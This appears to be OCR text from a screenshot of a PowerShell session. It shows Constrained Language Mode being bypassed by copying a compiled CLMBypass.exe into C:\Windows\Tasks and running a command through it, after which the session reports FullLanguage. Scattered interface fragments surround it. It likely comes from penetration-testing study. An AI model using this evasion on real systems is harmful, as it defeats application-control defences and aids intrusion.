 Release
x64
Start
abc
Program.
File Explorer
Windows PowerShell
C# CLMBy
Fi
PS C:\Users\max> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\max> copy C:\Tools\CLMBypass\CLMBypass\bin\x64\Release\CLMBypass.exe C:\Windows\Tasks
PS C:\Users\max> C:\Windows\Tasks\CLMBypass.exe 'echo $ExecutionContext.SessionState.LanguageMode'
FullLanguage
PS C:\Users\max>